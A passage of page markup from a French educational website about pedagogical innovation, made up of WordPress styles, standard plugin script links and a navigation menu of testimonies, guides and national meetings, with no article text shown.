r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pollen.chlorofil.fr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://pollen.chlorofil.fr/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://pollen.chlorofil.fr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://pollen.chlorofil.fr/wp-content/plugins/pdf-print/css/frontend.css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://pollen.chlorofil.fr/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css' media='screen' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Widget/display.css' media='all' />
<script src="https://pollen.chlorofil.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://pollen.chlorofil.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"https://pollen.chlorofil.fr/index.php?photocrati_ajax=1","rest_url":"https://pollen.chlorofil.fr/wp-json/","wp_home_url":"https://pollen.chlorofil.fr","wp_site_url":"https://pollen.chlorofil.fr","wp_root_url":"https://pollen.chlorofil.fr","wp_plugins_url":"https://pollen.chlorofil.fr/wp-content/plugins","wp_content_url":"https://pollen.chlorofil.fr/wp-content","wp_includes_url":"https://pollen.chlorofil.fr/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"b92bd84463"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script>
<script src="https://pollen.chlorofil.fr/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://pollen.chlorofil.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pollen.chlorofil.fr/wp-json/wp/v2/posts/5278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pollen.chlorofil.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pollen.chlorofil.fr/?p=5278' />
<link type="text/css" rel="stylesheet" href="https://pollen.chlorofil.fr/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<script>document.documentElement.className += " js";</script>
	</head>
<body class="wp-singular post-template-default single single-post postid-5278 single-format-standard wp-embed-responsive wp-theme-airin-blog wp-child-theme-airin-blog-child group-blog abf-ch-1.9.4-st airinblog-css-full-max-width"> <div id="page" class="site">
	<a class="screen-reader-text skip-link" href="#main">Passer au contenu principal</a> 
	        <header id="site-header" class="airinblog-css-site-header">
                        <div class="airinblog-css-site-branding">
                                <div class="airinblog-css-site-brand-bottom">
                    <div class="airinblog-css-site-brand-bottom-1">
                        <div class="bandeau">
                            <div class="logo1">
                                <a href="https://pollen.chlorofil.fr" title="Pollen"><img src="https://pollen.chlorofil.fr/wp-content/uploads/2015/03/LogPollen.png"></a>
                            </div>
                            <div class="logo2">
                                <a href="https://www.chlorofil.fr" title="chlorofil" target="_blank"><img src="https://pollen.chlorofil.fr/wp-content/uploads/2019/05/ChloroFil19.png"></a>
                            </div>
                            <div class="logo3">
                                <a href="https://pollen.chlorofil.fr/crisalide/" title="crisalide"><img src="https://pollen.chlorofil.fr/wp-content/uploads/2020/12/LogoCrisalide.png"></a>
                            </div>
                        </div>
                                                <div class="clear-title-box" >
                                                            <p class="airinblog-css-site-title"><a href="https://pollen.chlorofil.fr/" rel="home"></a></p>
                                                        </div>
                    </div>
                    <div class="airinblog-css-site-brand-bottom-2"></div>
                </div>
            </div>
            <div id="mega-menu-box" class="airinblog-css-mega-menu-box">
      <div id="site-navigation" class="airinblog-css-mega-menu-container">
            <nav class="airinblog-css-mega-menu">
                  <ul id="menu-menu_principal" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://pollen.chlorofil.fr/lesactions/">Témoignages</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://pollen.chlorofil.fr/toutes-les-innovations/">Liste complète des témoignages d&rsquo;établissements</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://pollen.chlorofil.fr/lesactions/recherche-simple/">Recherche plein texte</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://pollen.chlorofil.fr/lesactions/cartes-des-regions/">Recherche par région</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://pollen.chlorofil.fr/lesactions/recherche-avancee/">Recherche avancée par critères</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a href="https://pollen.chlorofil.fr/nouvelle-innovation/">Saisie d’un témoignage</a></li>
	<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1709"><a href="https://pollen.chlorofil.fr/connexion/">Espace réservé</a>
	<ul class="sub-menu">
		<li id="menu-item-2827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2827"><a href="https://pollen.chlorofil.fr/wp-admin">Se connecter</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://pollen.chlorofil.fr/modifier-mes-donnees/">Consulter mes actions (espace réservé)</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://pollen.chlorofil.fr/modifier-mes-innovations-2/">Modifier mes actions (espace réservé)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://pollen.chlorofil.fr/participation/">Guides</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://pollen.chlorofil.fr/innovation-pedagogique/">L’innovation pédagogique</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://pollen.chlorofil.fr/temoigner-innovation/">Témoigner d’une innovation</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://pollen.chlorofil.fr/participation/temoigner-experimentation/">Témoigner d’une expérimentation</a></li>
</ul>
</li>
<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3202"><a href="https://pollen.chlorofil.fr/accompagnements/">Accompagnements</a>
<ul class="sub-menu">
	<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://pollen.chlorofil.fr/lexperimentation-nationale-evaluation-sans-note/">L’expérimentation nationale « Évaluation sans note »</a></li>
	<li id="menu-item-4557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4557"><a href="https://pollen.chlorofil.fr/accompagner-dna/">Accompagner les innovations et les expérimentations pédagogiques. Les services des établissements d’appui.</a>
	<ul class="sub-menu">
		<li id="menu-item-4643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643"><a href="https://pollen.chlorofil.fr/les-modalites-daccompagnement-ena/">Les modalités d’accompagnement des établissements d’appui</a></li>
		<li id="menu-item-4644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4644"><a href="https://pollen.chlorofil.fr/les-etablissements-dappui/">Les établissements nationaux d’appui (ENA)</a></li>
		<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645"><a href="https://pollen.chlorofil.fr/le-dispositif-national-dappui/">Le Dispositif national d’appui (DNA)</a></li>
	</ul>
</li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://pollen.chlorofil.fr/participation/accompagner-changement/">Accompagner le changement</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://pollen.chlorofil.fr/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li id="menu-item-8947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8947"><a href="https://pollen.chlorofil.fr/les-rencontres-nationales-de-linnovation-pedagogique-a-toulouse-du-15-au-17-octobre-2024/">Les rencontres nationales de l’innovation pédagogique, à Toulouse, du 15 au 17 octobre 2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-9377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377"><a href="https://pollen.chlorofil.fr/1-les-espaces-dautonomie-au-benefice-de-lenseignement-des-transitions/">1. Les espaces d’autonomie au bénéfice de l’enseignement des transitions</a></li>
		<li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9389"><a href="https://pollen.chlorofil.fr/2-lintelligence-artificielle/">2. L’intelligence artificielle</a></li>
		<li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://pollen.chlorofil.fr/3-transition-quelle-place-pour-les-apprenants-dans-les-apprentissages/">3. Transition : Quelle place pour les apprenants dans les apprentissages ?</a></li>
		<li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9387"><a href="https://pollen.chlorofil.fr/4-transition-agroecologique-et-climatique-comment-accompagner-les-acteurs/">4. Transition agroécologique et climatique : comment accompagner les acteurs ?</a></li>
		<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9386"><a href="https://pollen.chlorofil.fr/5-quelles-contributions-des-pratiques-artistiques-et-culturelles-dans-lenseignement-des-transitions/">5. Quelles contributions des pratiques artistiques et culturelles dans l’enseignement des transitions ?</a></li>
	</ul>
</li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4727"><a href="https://pollen.chlorofil.fr/les-actes-des-rencontres-de-linnovation-pedagogique-2021/">Les rencontres nationales de l’innovation pédagogique, à distance, les 31 mars, 1 et 2 avril 2021.</a>
	<ul class="sub-menu">
		<li id="menu-item-5370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5370"><a href="https://pollen.chlorofil.fr/conferences-table-ronde-rencontres-de-linnovation-2021/">Les conférences et la table ronde des rencontres 2021</a></li>
		<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5418"><a href="https://pollen.chlorofil.fr/les-poles-des-rencontres-2020/">Les pôles des rencontres 2021</a>
		<ul class="sub-menu">
			<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://pollen.chlorofil.fr/pole-1-numerique-professionnel-et-ethique/">Pôle 1 : Numérique professionnel et éthique</a></li>
			<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7007"><a href="https://pollen.chlorofil.fr/pole-2-cooperer-pour-apprendre-apprendre-a-cooperer/">Pôle 2 : Coopérer pour apprendre / apprendre à coopérer</a></li>
			<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://pollen.chlorofil.fr/pole-3-activite-des-enseignants-et-des-eleves-en-classe-et-a-distance/">Pôle 3 : Activité des enseignants et des élèves en classe et à distance</a></li>
			<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://pollen.chlorofil.fr/pole-4-innovations-et-organisations-numeriques/">Pôle 4 : Innovations et organisations numériques</a></li>
			<li id="menu-item-7004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7004"><a href="https://pollen.chlorofil.fr/pole-5-pour-une-coherence-educative-renouvelee/">Pôle 5 : Pour une cohérence éducative renouvelée</a></li>
			<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://pollen.chlorofil.fr/pole-6-l-accessibilite-numerique-au-sein-de-dispositifs-inclusifs/">Pôle 6 : L’ accessibilité numérique au sein de dispositifs inclusifs</a></li>
			<li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://pollen.chlorofil.fr/pole-7-pole-decouverte/">Pôle 7 : Pôle découverte</a></li>
		</ul>
</li>
		<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://pollen.chlorofil.fr/rencontres-2021-en-images/">Les rencontres 2021 en images</a></li>
	</ul>
</li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2973"><a href="https://pollen.chlorofil.fr/rencontres/innovation-pedagogique-2017/">Les rencontres nationales de l&rsquo;innovation pédagogiques, Dijon, novembre 2017.</a>
	<ul class="sub-menu">
		<li id="menu-item-3939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://pollen.chlorofil.fr/rencontres/innovation-pedagogique-2017/les-actes-des-rencontres-2017/">Les actes des rencontres 2017</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3269"><a href="https://pollen.chlorofil.fr/rencontres/innovation-pedagogique-2017/les-ateliers-des-rencontres-2017/">Les ateliers des rencontres 2017</a></li>
		<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://pollen.chlorofil.fr/rencontres/innovation-pedagogique-2017/les-barcamps-des-rencontres-2017/">Les barcamps des rencontres 2017</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://pollen.chlorofil.fr/rencontres/innovation-pedagogique-2017/les-videos-des-rencontres-2017/">Les vidéos des rencontres 2017</a></li>
		<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://pollen.chlorofil.fr/rencontres/innovation-pedagogique-2017/album-photos-rencontres-2017/">L’album photo des rencontres 2017</a></li>
	</ul>
</li>
	<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://pollen.chlorofil.fr/le-seminaire-aura-2016/">Le séminaire Auvergne – Rhône – Alpes, Lyon, septembre 2016.</a></li>
